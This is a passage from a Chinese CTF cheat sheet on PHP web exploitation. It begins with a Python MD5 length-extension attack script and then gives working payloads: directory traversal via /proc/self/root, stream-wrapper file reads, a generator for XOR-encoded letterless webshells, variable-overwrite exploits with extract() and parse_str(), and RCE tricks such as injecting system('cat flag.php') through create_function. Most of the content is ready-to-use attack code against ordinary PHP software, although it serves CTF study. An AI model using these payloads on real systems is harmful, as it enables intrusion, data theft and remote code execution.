(0x67452301, 0xefcdab89, 0x98badcfe, 0x10325476) # initial values
self.r: list[int] = \
[7, 12, 17, 22] * 4 + [5, 9, 14, 20] * 4 + \
[4, 11, 16, 23] * 4 + [6, 10, 15, 21] * 4 # shift values
self.k: list[int] = \
[floor(abs(sin(i + 1)) * pow(2, 32))
for i in range(64)] # constants
def _lrot(self, x: int, n: int) -> int:
# left rotate
return (x << n) | (x >> 32 - n)
def update(self, chunk: bytes) -> None:
# update the hash for a chunk of data (64 bytes)
w = list(unpack('<'+'I'*16, chunk))
a, b, c, d = self.A, self.B, self.C, self.D
for i in range(64):
if i < 16:
f = (b & c) | ((~b) & d)
flag = i
elif i < 32:
f = (b & d) | (c & (~d))
flag = (5 * i + 1) % 16
elif i < 48:
f = (b ^ c ^ d)
flag = (3 * i + 5) % 16
else:
f = c ^ (b | (~d))
flag = (7 * i) % 16
tmp = b + \
self._lrot((a + f + self.k[i] + w[flag])
& 0xffffffff, self.r[i])
a, b, c, d = d, tmp & 0xffffffff, b, c
self.A = (self.A + a) & 0xffffffff
self.B = (self.B + b) & 0xffffffff
self.C = (self.C + c) & 0xffffffff
self.D = (self.D + d) & 0xffffffff
def extend(self, msg: bytes) -> None:
# extend the hash with a new message (padded)
assert len(msg) % 64 == 0
for i in range(0, len(msg), 64):
self.update(msg[i:i + 64])
def padding(self, msg: bytes) -> bytes:
# pad the message
length = pack('<Q', len(msg) * 8)
msg += b'\x80'
msg += b'\x00' * ((56 - len(msg)) % 64)
msg += length
return msg
def digest(self) -> bytes:
# return the hash
return pack('<IIII', self.A, self.B, self.C, self.D)
def verify_md5(test_string: bytes) -> None:
# (DEBUG function) verify the MD5 implementation
from hashlib import md5 as md5_hashlib
def md5_manual(msg: bytes) -> bytes:
md5 = MD5()
md5.extend(md5.padding(msg))
return md5.digest()
manual_result = md5_manual(test_string).hex()
hashlib_result = md5_hashlib(test_string).hexdigest()
assert manual_result == hashlib_result, "Test failed!"
def attack(message_len: int, known_hash: str,
append_str: bytes) -> tuple:
# MD5 extension attack
md5 = MD5()
previous_text = md5.padding(b"*" * message_len)
current_text = previous_text + append_str
md5.A, md5.B, md5.C, md5.D = unpack("<IIII", bytes.fromhex(known_hash))
md5.extend(md5.padding(current_text)[len(previous_text):])
return current_text[message_len:], md5.digest().hex()

if __name__ == '__main__':
message_len = int(input("[>] Input known text length: "))
known_hash = input("[>] Input known hash: ").strip()
append_text = input("[>] Input append text: ").strip().encode()
print("[*] Attacking...")
extend_str, final_hash = attack(message_len, known_hash, append_text)
from urllib.parse import quote
from base64 import b64encode
print("[+] Extend text:", extend_str)
print("[+] Extend text (URL encoded):", quote(extend_str))
print("[+] Extend text (Base64):", b64encode(extend_str).decode())
print("[+] Final hash:", final_hash)
此时就可以扩展出admin后缀
目录穿越
通过绝对路径/相对路径绕过正则对文件名的检测, 例如 preg_match('/flag.php/', $str)
./flag.php
./ctfshow/../flag.php
/var/www/html/flag.php
利用 Linux 下的软链接绕过
php源码分析 require_once 绕过不能重复包含文件的限制
/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/p
roc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/pro
c/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/
self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/se
lf/root/proc/self/root/var/www/html/flag.php
伪协议
常见的 php://filter php://input data:// 都很熟悉了
下面是一些不是很常见的 payload
?file=compress.zlib://flag.php
?file=php://filter/ctfshow/resource=flag.php
**php://filter**** 遇到不存在的过滤器会直接跳过, 可以绕过一些对关键字的检测**
is_file目录溢出
is_file()目录溢出漏洞, 大概意思就是通过多级嵌套绕过检测
这里的/proc/self/root是一个指向/的软连接

is_file函数能处理的长度有限,用/proc/self/root可以目录溢出
/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/var/www/html/flag.php
三元运算符
(expr1)?(expr2):(expr3); //表达式1?表达式2:表达式3
如果条件“expr1”成立,则执行语句“expr2”,否则执行“expr3”
有时候构造不带分号 payload 时需要用到三目运算符
位运算
通过 & |``^ ~ 来构造无字母数字的 webshell
原理是 PHP 7 支持以 ($a)($b) 的形式调用函数并传参
python 脚本
import re
preg = '[A-Za-z0-9_\%\\|\~\'\,\.\:\@\&\*\+\-]+'
def convertToURL(s):
if s < 16:
return '%0' + str(hex(s).replace('0x', ''))
else:
return '%' + str(hex(s).replace('0x', ''))
def generateDicts():
dicts = {}
for i in range(256):
for j in range(256):
if not re.match(preg, chr(i), re.I) and not re.match(preg, chr(j), re.I):
k = i ^ j
if k in range(32, 127):
if not k in dicts.keys():
dicts[chr(k)] = [convertToURL(i), convertToURL(j)]
return dicts
def generatePayload(dicts, payload):
s1 = ''
s2 = ''
for s in payload:
s1 += dicts[s][0]
s2 += dicts[s][1]
return f'("{s1}"^"{s2}")'
dicts = generateDicts()
a = generatePayload(dicts, r'get_ctfshow_fl0g')
print(a)
运算方式可以自己改
按位取反 ~ 的话直接在 PHP 里面写就行了
函数与数字运算
在 PHP 中, 函数与数字进行运算的时候, 函数能够被正常执行
1+phpinfo()+1;
+ - *``/ &``| 都行, 另外还有 && ||
变量覆盖
通常将可以用自定义的参数值替换原有变量值的情况称为变量覆盖漏洞。
经常导致变量覆盖漏洞场景有:$$使用不当,extract()函数使用不当,parse_str()函数使用不当,import_request_variables()使用不当,开启了全局变量注册等。
变量覆盖函数
在PHP 中有如下几种变量覆盖的方式。
- PHP语法导致的变量覆盖
<? php
$a = "want_to_be_a_cat";
$b = "miaow";
$test = $a;
$$test = $b;
var_dump($want_to_be_a_cat); //输出miaow
- PHP函数导致的变量覆盖(
extract、parse_str、mb_parse_str、import_request_variables)
<? php
$a = "want_a_cat";
$b = "miao";
extract([$a =>$b]);
var_dump($want_a_cat);//输出miao
//parse_str("want_a_cat=miao");//只在 PHP5.2中出现
//var_dump($want_a_cat);//输出miao
//mb_parse_str("want_a_cat=miao");//只在 PHP5.2中出现
//var_dump($want_a_cat);//输出miao
//import_request_variables("p", "");
//var_dump($want_a_cat); //传入 want_a_cat=miao,输出miao
- PHP 配置项导致变量覆盖(register_globals: php. ini 中的一个配置项,配置为 true 之后入 GET/POST 参数都会被赋成变量)
<? php
var_dump($want_to_be_a_cat);//传入want_to_be_a_cat=miao,输出miao
$$
$$导致的变量覆盖问题在CTF代码审计题目中经常在foreach中出现

如以下代码,使用foreach来遍历数组中的值,然后再将获取到的数组键名作为变量,数组中的键值作为变量的值。因此就产生了变量覆盖漏洞。请求?name=test会将$name的值覆盖,变为test。
<?php
//?name=test
//output:string(4) "name" string(4) "test" string(4) "test" test
$name='thinking';
foreach ($_GET as $key => $value)
{
$$key = $value;
}
var_dump($key);
var_dump($value);
var_dump($$key);
echo $name;
?>
例题1
<?php
$flag = 'flaaaaaag';
$_403 = "Access Denied";
$_200 = "Welcome Admin";
if ($_SERVER["REQUEST_METHOD"] != "POST")
{
die("BugsBunnyCTF is here :p…");
}
if ( !isset($_POST["flag"]) )
{
die($_403);
}
foreach ($_GET as $key => $value)
{
$$key = $$value;
}
foreach ($_POST as $key => $value)
{
$$key = $value;
}
if ( $_POST["flag"] !== $flag )
{
die($_403);
}
echo "flaaaaaag";
die($_200);
?>
**题目分析: **
需要满足3个if里的条件才能获取$flag,题目中使用了两个foreach并且也使用了$$两个foreach中对$$key的处理是不一样的,满足条件后会将$flag里面的值打印出来。
代码会将flag的值给覆盖掉,所以需要先将flag的值赋给_200或_403变量,然后利用die($_200)或die($_403)将flag打印出来。
**解题方法: **
由于代码会将$flag的值给覆盖掉,所以只能利用第一个foreach先将$flag的值赋给$_200,然后利用die($_200)将原本的flag值打印出来。
最终payload:
GET DATA:?_200=flag
POST DATA:flag=aaaaaaaaaaaaaaaaaaaaa
例题2([BJDCTF2020]Mark loves cat)
<?php
include 'flag.php';
$yds = "dog";
$is = "cat";
$handsome = 'yds';
foreach($_POST as $x => $y){
$$x = $y;
}
foreach($_GET as $x => $y){
$$x = $$y;
}
foreach($_GET as $x => $y){
if($_GET['flag'] === $x && $x !== 'flag'){
exit($handsome);
}
}
if(!isset($_GET['flag']) && !isset($_POST['flag'])){
exit($yds);
}
if($_POST['flag'] === 'flag' || $_GET['flag'] === 'flag'){
exit($is);
}
echo "the flag is: ".$flag;
题目分析:
代码审计得知绕过三个if函数直接echo明显不现实 所以突破点就是那三个exit
:::tips exit() 输出一条消息,并退出当前脚本
:::
上面我们要想绕过需要:
- get参数必须含有
$x同时$x不能含有flag - 存在get参数或者存在post参数
- post参数恒等于flag或者get参数恒等于flag
当我们到达最后的时候flag也被重置了
在这一关可以执行输出内容地方有两个函数exit和echo
法1——覆盖 yds
让$flag覆盖到yds上,在执行exit($yds);的时候输出flag
payload:
?yds=flag
我们进行get传参的时候,会执行:
:::tips foreach($_GET as $x => $y){
$$x = $$y; //GET型变量重新赋值为当前文件变量中以其值>为键名的值
}
:::
:::tips
if(!isset($_GET[‘flag’]) && !isset($_POST[‘flag’])){
exit($yds);
}
:::
语句输出$yds,我们只需让$yds=$flag就好了,由于我们输入的变量是yds=flag
所以$x=yds $y=flag,再由$$x = $$y 可知 $yds=$flag,$flag是我们要的
综上:exit($yds)就是echo $flag
法2——覆盖is
前半段和前面的方法原理相同,让flag覆盖is
后面的flag=flag—>$flag=$flag目的是为了符合第三个if需求:
:::tips
if($_POST[‘flag’] === ‘flag’ || $_GET[‘flag’] === ‘flag’){
exit($is);
}
:::
进而输出flag
payload:
?is=flag&flag=flag
法3——覆盖handsome
:::tips
foreach($_GET as $x => $y){
if($_GET[‘flag’] === $x && $x !== ‘flag’){
exit($handsome);
}
}
:::
handsome=flag就是让$handsome=$flag
目的就是让我们传入的变量是flag值不是flag进而能够执行exit($handsome);
这里的值表面是 x但前面我们进行了变量覆盖使得x=flag所以在这里我们输出x的值就是flag值
payload:
?handsome=flag&flag=x&x=flag
extract()
extract() 该函数使用数组键名作为变量名,使用数组键值作为变量值。针对数组中的每个元素,将在当前符号表中创建对应的一个变量。
<?php
$data = array(
"name" => "John",
"age" => 30,
"city" => "New York"
);
extract($data);
echo "Name: $name, Age: $age, City: $city";
?>
//输出:
//Name: John, Age: 30, City: New York
例题1
<?php
$flag = 'xxx';
extract($_GET);
if(isset($gift))
{
$content = trim(file_get_contents($flag));
if($gift == $content)
{
echo 'flaaaaaag';
}
else
{
echo 'nonono';
}
}
?>
//trim() 函数移除字符串两侧的空白字符或其他预定义字符
**题目分析: **
题目使用了extract($_GET)接收了GET请求中的数据,并将键名和键值转换为变量名和变量的值,然后再进行两个if 的条件判断,所以可以使用GET提交参数和值,利用extract()对变量进行覆盖,从而满足各个条件。

**解题方法: **
GET请求?flag=&gift=,extract()会将flag和gift的值覆盖了,将变量的值设置为空或者不存在的文件就满足gift==content
最终payload:
GET DATA:?flag=&gift=
例题2
<?php
if ($_SERVER["REQUEST_METHOD"] == “POST”)
{
extract($_POST);
if ($pass == $thepassword_123)
{
<div class=”alert alert-success”>
<code><?php echo $theflag; ?></code>
</div>
}
}
?>
**题目分析: **
题目要求使用POST提交数据,extract($_POST)会将POST的数据中的键名和键值转换为相应的变量名和变量值,利用这个覆盖$pass和$thepassword_123变量的值,从而满足pass==thepassword_123这个条件。
**解题方法: **
使用POST请求提交pass=&thepassword_123= ,然后extract()会将接收到的数据将$pass和$thepassword_123变量的值覆盖为空,便满足条件了。
**最终payload: **
POST DATA:pass=&thepassword_123=
parse_str()
parse_str()函数用于将字符串解析成多个变量,如果没有array参数,则由该函数设置的变量将覆盖已存在的同名变量

例题1
<?php
error_reporting(0);
if (empty($_GET['id']))
{
show_source(__FILE__);
die();
}
else
{
$a = "www.OPENCTF.com";
$id = $_GET['id'];
@parse_str($id);
if ($a[0] != 'QNKCDZO' && md5($a[0]) == md5('QNKCDZO'))
{
echo flaaaaaag;
}
else
{
exit('其实很简单其实并不难!');
}
}
?>
**题目分析: **
首先要求使用GET提交id参数,然后parse_str($id)对id参数的数据进行处理,再使用判断a[0] != ‘QNKCDZO’ && md5(a[0] != ‘QNKCDZO’ && md5(a[0]) == md5(‘QNKCDZO’)的结果是否为真,为真就返回flaaaaaag,md5(‘QNKCDZO’)的结果是0e830400451993494058024219903391由于此次要满足a[0] != ‘QNKCDZO’ && md5(a[0] != ‘QNKCDZO’ && md5(a[0]) == md5(‘QNKCDZO’)所以要利用php弱语言特性(详细见前面md5漏洞利用),所以需要找到一个字符串md5后的结果是0e开头后面都是数字的
**解题方法: **
使用GET请求,将a[0]随便传一个MD5(值)计算后结果开头是0e,id=a[0]=**s878926199a **
**最终payload: **
GET DATA:
?id=a[0]=s878926199a
非法变量名转换
变量名与 PHP 中其它的标签一样遵循相同的规则。一个有效的变量名由字母或者下划线开头,后面跟上任意数量的字母,数字,或者下划线。 按照正常的正则表达式,它将被表述为:
^[a-zA-Z_\x80-\xff][a-zA-Z0-9_\x80-\xff]*$
非法的字符 (点, 空格, 括号等) 会被转换成下划线
例如过滤了 _ 如何构造 __CTFSHOW__ ?
答案是传参的时候参数名写成 ..CTFSHOW..
另外有一个绕过转换的 trick, PHP < 8 有效
https://blog.csdn.net/mochu7777777/article/details/115050295
[ 被转换为_, 而后面的 . 不转换(只替换一次)
例如, 构造 CTF_SHOW.COM 的变量名可以传参 CTF[SHOW.COM
在变量覆盖的时候会很有用
不加引号的字符串
PHP 会自动帮我们推断对应值的类型
例如下面的代码执行后会爆 Warning, 但能正常输出 flag_give_me
$fl0g = flag_give_me;
echo $fl0g;
反引号内引用变量
``$F; sleep 3
反引号内能够引用变量, 与 "$var" 类似
$GLOBALS/get_defined_vars()

在 PHP 中, 被定义在函数外部的变量, 拥有全局作用域, 被称作全局变量
如果要想在函数内部使用全局变量, 必须通过 global $var 来显式引用或者是通过超全局变量数组 $GLOBALS['var']来访问
$GLOBALS 数组存储着文件中所有的全局变量 (包含 include 进来的全局变量)

get_defined_vars() 返回由所有已定义变量所组成的数组
有时候可以从这里面查看 $flag
$_SERVER[‘argv’] 与 $_SERVER[‘QUERY_STRING’]


$_SERVER['argv']与 $_SERVER['QUERY_STRING'] 不同的是前者是数组, 而后者是一整个字符串
$_SERVER['argv'] 数组里面的每一项在 GET 传参中以空格分隔 (url 编码以后就是加号)
注意这两个变量的值都会进行 url 编码
assert()

如果 assertion 是字符串,它将会被 assert() 当做 PHP 代码来执行 可见,eval和assert都可以将字符当作代码执行,只不过assert不需要严格遵从语法语句末尾的分号可不加
不含字母数字的函数(gettext()拓展)
gettext() 用于实现输出的国际化, 在不同区域输出不同语言的内容
本地测试时需要开启 **php_gettext** 扩展
_() 为 gettext() 别名, 类似于 echo 输出
echo gettext("phpinfo");
结果 phpinfo
echo _("phpinfo");
结果 phpinfo
var_dump(call_user_func(call_user_func("_", "get_defined_vars")));此命令可以返回所有已定义变量
一层 call_user_func("_", "xx") 返回 xx 字符串, 然后被当作回调函数名被第二个 call_user_func() 调用
也就是说我们最终利用的函数不能含有参数, 而且必须是一步到位的
解析特性
php需要将所有参数转换为有效的变量名,因此在解析查询字符串时,它会做两件事
1.删除空白符
2.将某些字符转换为下划线(点、空格)
| 原变量名 | PHP转换后变量名 |
|---|---|
| e_v.a.l | e_v_a_l |
| e[v_a.l | e_v_a.l |
| e v_a.l | e_v_a_l |
| e.v.a.l | e_v_a_l |
| e+v_a.l | e+v_a_l |
| e]v_a.l | e]v_a_l |
当PHP版本小于8时,如果参数中出现中括号[,中括号会被转换成下划线_,但是会出现转换错误,导致接下来如果该参数名中还有非法字符并不会转换成下划线_。即中括号只能替换一次。
原生类列目录/RCE
一般都是 echo new $v1($v2('xxx')) 或者 eval($v('ctfshow')) 的形式, 有时候可以跳出来执行其它代码
ReflectionClass 和 Exception 里面可以执行其它函数
FilesystemIterator 列目录
new Exception(system('xx'))
new ReflectionClass(system('xx'))
new FilesystemIterator(getcwd())
new ReflectionClass('stdClass');system()//
无参数函数读文件/RCE
无参数函数指形如 a(b(c())) 这种不需要参数或者只需要一个参数, 并且对应的参数可以通过另一个函数的返回值来获取的函数
例如在当前目录仅存在 index.php flag.php 的情况下, 无参数读取 flag.php 的内容
show_source(next(array_reverse(scandir(pos(localeconv())))));
或者是配合 get 传参进行 rce
eval(end(current(get_defined_vars())))
nl、cp、mv、tee写文件
在禁命令的时候没有限制写文件:
nl flag.php>1.txt
cp flag.php>1.txt
mv flag.php>1.txt
tee指令会从标准输入设备读取数据,将其内容输出到标准输出设备,同时保存成文件
ls /|tee 1
然后访问/1下载文件
静态调用方法
<?php
error_reporting(0);
highlight_file(__FILE__);
class ctfshow
{
function __wakeup(){
die("private class");
}
static function getFlag(){
echo file_get_contents("flag.php");
}
}
call_user_func($_POST['ctfshow']);
两种方式
通过**::**访问
ctfshow=ctfshow::getFlag
通过 **call_user_func($_POST['ctfshow'])** 以数组形式调用静态方法
ctfshow[]=ctfshow&ctfshow[]=getFlag
call_user_func()
call_user_func(callable $callback, mixed ...$args): mixed
调用回调函数, 通常用来做免杀, 不过也可以调用类里面的方法
静态方法
call_user_func('myclass::static_method')
传递数组 (动态/静态)
call_user_func(array('myclass', 'static_method'));
call_user_func(array(new myclass(), 'dynamic_method'));
create_function()
创建匿名函数, 不过这个比较特别, 第一个位置传递的是匿名函数的参数 (有时候可以绕过过滤)
闭合括号执行任意代码
create_function('', "system('whoami');//");
根命名空间 \ 绕过过滤
PHP 的命名空间默认为 , 所有的函数和类都在 \ 这个命名空间中, 如果直接写函数名 function_name() 调用, 调用的时候其实相当于写了一个相对路径; 而如果写 \function_name() 这样调用函数. 则其实是写了一个绝对路径. 如果你在其他 namespace 里调用系统类, 就必须写绝对路径这种写法.
有时候可以绕过一些正则, 比如执行的代码不允许以字母开头
\phpinfo();
<?php
highlight_file(__FILE__);
if(isset($_POST['ctf'])){
$ctfshow = $_POST['ctf'];
if(!preg_match('/^[a-z0-9_]*$/isD',$ctfshow)) {
$ctfshow('',$_GET['show']);
}
}
创建的匿名函数里面实际上也是字符串, 可以闭合大括号来执行任意代码 (否则不好直接回显)
注意要注释掉本来的 }
GET: ?show=}system('cat flag.php');//
POST: ctf=\create_function
__autoload 和 class_exists()
__autoload 是为了定义 PHP 加载未知类的时候进行的操作, 之前强网杯也出过 spl_autoload 相关的题 (spl_autoload 是 __autoload 的默认实现)
这里需要注意的是用 class_exist 检查一个类是否存在的时候, 默认会自动调用 __autoload 方法
属性类型不敏感
在 PHP 7.1 + 的版本中, 对属性类型 (public protected private) 不敏感
因为 protected 和 private 反序列化后的结果中含有 %00, 部分题目会禁止这种字符, 可在构造 payload 时将属性全部改成 public 来绕过限制